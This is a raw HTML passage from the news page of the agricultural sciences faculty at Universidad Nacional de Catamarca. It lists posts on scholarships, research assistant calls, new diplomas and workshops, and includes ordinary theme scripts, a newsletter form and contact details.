            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/convocatoria-para-cargos-de-auxiliares-de-investigacion-para-estudiantes-caie-2021/" rel="bookmark" title="Convocatoria para Cargos de Auxiliares de Investigación para Estudiantes (CAIE) 2021">Convocatoria para Cargos de Auxiliares de Investigación para Estudiantes (CAIE) 2021</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-27T01:00:05+00:00" >febrero 27, 2021</time></span>                                        </div>

                <div class="td-excerpt">
                    

La Secretaría de Investigación de la Facultad convoca a inscripción a interesados para cubrir 3 (tres) Cargos de Auxiliares de Investigación para Estudiantes (CAIE)...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/becas-para-cursar-masteres-universitarios-en-la-universidad-de-cantabria-2019/" rel="bookmark" title="Becas para cursar Másteres Universitarios en la Universidad de Cantabria 2019"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2019/04/universidad-cantabria-218x150.jpg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2019/04/universidad-cantabria-218x150.jpg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2019/04/universidad-cantabria-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Becas para cursar Másteres Universitarios en la Universidad de Cantabria 2019"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/becas-para-cursar-masteres-universitarios-en-la-universidad-de-cantabria-2019/" rel="bookmark" title="Becas para cursar Másteres Universitarios en la Universidad de Cantabria 2019">Becas para cursar Másteres Universitarios en la Universidad de Cantabria 2019</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-05T22:48:17+00:00" >abril 5, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    
Plazo de solicitud: hasta el 18 de abril de 2019 a las 23:59 horas (GMT/UTC+01:00) Madrid.Nº de Plazas convocadas: 6.

Cuantía de las Becas: Tasas de matrícula en...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/progresar-premio-a-la-excelencia/" rel="bookmark" title="PROGRESAR &#8211; Premio a la Excelencia"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2018/02/progresar-218x150.jpg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2018/02/progresar-218x150.jpg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/02/progresar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PROGRESAR &#8211; Premio a la Excelencia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/progresar-premio-a-la-excelencia/" rel="bookmark" title="PROGRESAR &#8211; Premio a la Excelencia">PROGRESAR &#8211; Premio a la Excelencia</a></h3>
                <div class="td-module-meta-info">
                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-14T22:19:51+00:00" >mayo 14, 2019</time></span>                                        </div>

                <div class="td-excerpt">
                    

Ya se encuentra disponible la posibilidad de solicitar el Premio a la Excelencia para aquellos becarios 2018 que cumplan con los requisitos estipulados por...                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://agrarias.unca.edu.ar/category/novedades/page/2/?filter_by=random_posts" class="page" title="2">2</a><a href="https://agrarias.unca.edu.ar/category/novedades/page/3/?filter_by=random_posts" class="page" title="3">3</a><span class="extend">...</span><a href="https://agrarias.unca.edu.ar/category/novedades/page/20/?filter_by=random_posts" class="last" title="20">20</a><a href="https://agrarias.unca.edu.ar/category/novedades/page/2/?filter_by=random_posts" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 20</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_19 td_block_widget td_uid_10_696eddd58ba3c_rand td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_10_696eddd58ba3c" ><script>var block_td_uid_10_696eddd58ba3c = new tdBlock();
block_td_uid_10_696eddd58ba3c.id = "td_uid_10_696eddd58ba3c";
block_td_uid_10_696eddd58ba3c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"Novedades","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696eddd58ba3c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696eddd58ba3c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696eddd58ba3c.td_column_number = "1";
block_td_uid_10_696eddd58ba3c.block_type = "td_block_19";
block_td_uid_10_696eddd58ba3c.post_count = "5";
block_td_uid_10_696eddd58ba3c.found_posts = "195";
block_td_uid_10_696eddd58ba3c.header_color = "#";
block_td_uid_10_696eddd58ba3c.ajax_pagination_infinite_stop = "";
block_td_uid_10_696eddd58ba3c.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_696eddd58ba3c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Novedades</span></h4></div><div id=td_uid_10_696eddd58ba3c class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"><img width="356" height="220" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-356x220.png" alt="" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"/></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias">Nuevas Diplomaturas en la Facultad de Ciencias Agrarias</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T15:08:33+00:00" >octubre 27, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025"><img width="80" height="60" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-80x60.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-80x60.png 80w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Jornadas de Divulgación Científica y Técnica 2025"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025">Jornadas de Divulgación Científica y Técnica 2025</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-06T15:17:46+00:00" >octubre 6, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"><img width="80" height="60" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-80x60.jpeg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-80x60.jpeg 80w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-265x198.jpeg 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica">Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-31T22:48:54+00:00" >julio 31, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"><img width="80" height="60" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-80x60.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-80x60.png 80w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/Copia-de-encabezado-taller-formacion-docente-1-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/lanzamiento-oficial-del-48-congreso-argentino-de-produccion-animal/" rel="bookmark" title="Lanzamiento oficial del 48° Congreso Argentino de Producción Animal">Lanzamiento oficial del 48° Congreso Argentino de Producción Animal</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-25T12:48:36+00:00" >junio 25, 2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"><img width="80" height="60" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-80x60.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-80x60.png 80w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/06/encabezado-taller-formacion-docente-2-265x198.png 265w" sizes="(max-width: 80px) 100vw, 80px" alt="" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/sanidad-del-nogal-manejo-del-gorgojo-de-la-nuez/" rel="bookmark" title="Sanidad del Nogal: Manejo del Gorgojo de la Nuez">Sanidad del Nogal: Manejo del Gorgojo de la Nuez</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-24T13:19:38+00:00" >junio 24, 2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="td_block_template_3 widget widget_media_image"><a href="http://guarani.unca.edu.ar/" target="_blank" rel="noopener"><img width="254" height="55" src="https://agrarias.unca.edu.ar/wp-content/uploads/2017/03/logo-transparente.png" class="image wp-image-188  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside><aside class="td_block_template_3 widget widget_media_image"><a href="http://www.audeas.com.ar/" target="_blank" rel="noopener"><img width="300" height="146" src="https://agrarias.unca.edu.ar/wp-content/uploads/2017/03/Logo-AUDEAS-300x146-300x146.jpg" class="image wp-image-187  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside><aside class="td_block_template_3 widget widget_media_image"><a href="http://unca.edu.ar/" target="_blank" rel="noopener"><img width="300" height="71" src="https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-300x71.png" class="image wp-image-1664  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-300x71.png 300w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-768x181.png 768w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-1024x242.png 1024w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-696x164.png 696w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-1068x252.png 1068w, https://agrarias.unca.edu.ar/wp-content/uploads/2018/04/logounca-1779x420.png 1779w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_3 widget widget_custom_html"><h4 class="td-block-title"><span>Nuestra Ubicación</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m23!1m12!1m3!1d7015.303529067724!2d-65.7823755108001!3d-28.45991213124782!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m8!3e6!4m0!4m5!1s0x942428bd5f4a7035%3A0xa9c558dc6f0cea3b!2sMaestro+Quiroga+80%2C+San+Fernando+del+Valle+de+Catamarca%2C+Catamarca!3m2!1d-28.459534299999998!2d-65.78463649999999!5e0!3m2!1ses-419!2sar!4v1486387599136" width="350" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside>            </div>

            <div class="td-pb-span4">
                      <aside class="td_block_template_3 widget widget_mailpoet_form">
  
      <h4 class="td-block-title"><span>Newsletter</span></h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_3"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_3 .mailpoet_form {  }
#mailpoet_form_3 form { margin-bottom: 0; }
#mailpoet_form_3 p.mailpoet_form_paragraph { margin-bottom: 10px; }
#mailpoet_form_3 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_3 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_3 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_3 .mailpoet_segment_label, #mailpoet_form_3 .mailpoet_text_label, #mailpoet_form_3 .mailpoet_textarea_label, #mailpoet_form_3 .mailpoet_select_label, #mailpoet_form_3 .mailpoet_radio_label, #mailpoet_form_3 .mailpoet_checkbox_label, #mailpoet_form_3 .mailpoet_list_label, #mailpoet_form_3 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea, #mailpoet_form_3 .mailpoet_select, #mailpoet_form_3 .mailpoet_date_month, #mailpoet_form_3 .mailpoet_date_day, #mailpoet_form_3 .mailpoet_date_year, #mailpoet_form_3 .mailpoet_date { display: block; }
#mailpoet_form_3 .mailpoet_text, #mailpoet_form_3 .mailpoet_textarea { width: 200px; }
#mailpoet_form_3 .mailpoet_checkbox {  }
#mailpoet_form_3 .mailpoet_submit {  }
#mailpoet_form_3 .mailpoet_divider {  }
#mailpoet_form_3 .mailpoet_message {  }
#mailpoet_form_3 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_3 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_3{border-radius: 0px;text-align: left;}#mailpoet_form_3 form.mailpoet_form {padding: 10px;}#mailpoet_form_3{width: 100%;}#mailpoet_form_3 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_3 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_3 input.parsley-success {color: #00d084}
        #mailpoet_form_3 select.parsley-success {color: #00d084}
        #mailpoet_form_3 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_3 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_3 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_3 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_3 .parsley-required {color: #cf2e2e}
        #mailpoet_form_3 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_3 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_3 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_3 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_3 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://agrarias.unca.edu.ar/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="3" />
      <input type="hidden" name="token" value="b20b84c35e" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class='mailpoet_spacer' style='height: 10px;'></div>
<h2 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; color: #ffffff; font-size: 20px; line-height: 1.5"><strong><span style="font-family: Rubik" data-font="Rubik" class="mailpoet-has-font">Recibe notificaciones de todas las noticias de la facultad</span></strong><span style="font-family: Montserrat" data-font="Montserrat" class="mailpoet-has-font"><strong> </strong></span></h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #8ab33d; font-size: 14px; line-height: 1.5">Mantente conectado con nosotros y entérate de las cada noticia al instante</p>
<div class="mailpoet_paragraph "><label for="form_first_name_3" class="mailpoet-screen-reader-text" style="font-size: 15px;line-height: 1.2;"data-automation-id="form_first_name_label" >Nombre <span class="mailpoet_required">*</span></label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_3" name="data[form_field_YTNjNWExZDY1MGRjX2ZpcnN0X25hbWU=]" title="Nombre" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Karla&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_first_name"  placeholder="Nombre *" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]' data-parsley-required="true" data-parsley-errors-container=".mailpoet_error_first_name_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph "><label for="form_email_3" class="mailpoet-screen-reader-text" style="font-size: 15px;line-height: 1.2;"data-automation-id="form_email_label" >Dirección de email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_3" name="data[form_field_ZjlkYTExYjkzNDFkX2VtYWls]" title="Dirección de email" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Karla&#039;;font-size:15px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Dirección de email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Suscribirme" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#8ab33d;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#2d3b11;padding:15px;margin: 0 auto 0 0;font-family:&#039;Montserrat&#039;;font-size:15px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>No generamos spam.</em></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
              </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_3 widget widget_text"><h4 class="td-block-title"><span>Facultad de Ciencias Agrarias de la Universidad Nacional de Catamarca</span></h4>			<div class="textwidget"><p align="center">Avenida Belgrano y Maestro Quiroga<br />
C.P. 4700</p>
<p>Teléfonos:<br />
Departamento alumnos<br />
<strong><a href="https://api.whatsapp.com/send?phone=3834210434">383-4210434</a></strong> (Llamadas y <span style="color: #99cc00;"><a href="https://api.whatsapp.com/send?phone=3834210434">Whatsapp</a></strong></span>) </p>
<p>Posgrado<br />
<strong><a href="https://api.whatsapp.com/send?phone=3835515706">383-5515706</a></strong> (Llamadas y <span style="color: #99cc00;"><a href="https://api.whatsapp.com/send?phone=3834210434">Whatsapp</a></strong></span>) </p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; FCA2022. All Rights Reserved. Designed By Unidad Informatica                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

			<button type="button"  aria-controls="rmp-container-4609" aria-label="Menu Trigger" id="rmp_menu_trigger-4609"  class="rmp_menu_trigger rmp-menu-trigger-boring">
								<span class="rmp-trigger-box">
									<span class="responsive-menu-pro-inner"></span>
								</span>
					</button>
						<div id="rmp-container-4609" class="rmp-container rmp-container rmp-slide-right">
							<div id="rmp-menu-title-4609" class="rmp-menu-title">
									<span class="rmp-menu-title-link">
																<span></span>
									</span>
							</div>
			<div id="rmp-menu-wrap-4609" class="rmp-menu-wrap"><ul id="rmp-menu-4609" class="rmp-menu" role="menubar" aria-label="Default Menu"><li id="rmp-menu-item-450" class=" menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-mega-menu rmp-menu-item rmp-menu-top-level-item" role="none"><a  href="https://agrarias.unca.edu.ar/novedades/"  class="rmp-menu-item-link"  role="menuitem"  >Novedades</a><ul aria-label="Novedades"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-0" class="rmp-menu-sub-level-item" role="none"><a  class="rmp-menu-item-link"  role="menuitem"  ><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_696eddd5939d0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_3"  data-td-block-uid="td_uid_12_696eddd5939d0" ><script>var block_td_uid_12_696eddd5939d0 = new tdBlock();
block_td_uid_12_696eddd5939d0.id = "td_uid_12_696eddd5939d0";
block_td_uid_12_696eddd5939d0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_12_696eddd5939d0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_696eddd5939d0_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_696eddd5939d0.td_column_number = "3";
block_td_uid_12_696eddd5939d0.block_type = "td_block_mega_menu";
block_td_uid_12_696eddd5939d0.post_count = "5";
block_td_uid_12_696eddd5939d0.found_posts = "195";
block_td_uid_12_696eddd5939d0.header_color = "";
block_td_uid_12_696eddd5939d0.ajax_pagination_infinite_stop = "";
block_td_uid_12_696eddd5939d0.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_12_696eddd5939d0);
</script><div id=td_uid_12_696eddd5939d0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/encabezado-diplomaturas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/nuevas-diplomaturas-en-la-facultad-de-ciencias-agrarias/" rel="bookmark" title="Nuevas Diplomaturas en la Facultad de Ciencias Agrarias">Nuevas Diplomaturas en la Facultad de Ciencias Agrarias</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-218x150.png 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/10/Encabezado-8o-JDCyT-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jornadas de Divulgación Científica y Técnica 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/jornadas-de-divulgacion-cientifica-y-tecnica-2025/" rel="bookmark" title="Jornadas de Divulgación Científica y Técnica 2025">Jornadas de Divulgación Científica y Técnica 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"><img width="218" height="150" class="entry-thumb" src="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg" srcset="https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-218x150.jpeg 218w, https://agrarias.unca.edu.ar/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-29-at-11.02.53-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://agrarias.unca.edu.ar/convenio-entre-la-facultad-y-vivero-el-algarrobo-para-impulsar-la-restauracion-ecologica-mediante-innovacion-tecnologica/" rel="bookmark" title="Convenio entre la Facultad y vivero El Algarrobo para impulsar la restauración ecológica mediante innovación tecnológica">Convenio entre la Facultad y vivero El Algarrobo para impulsar la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
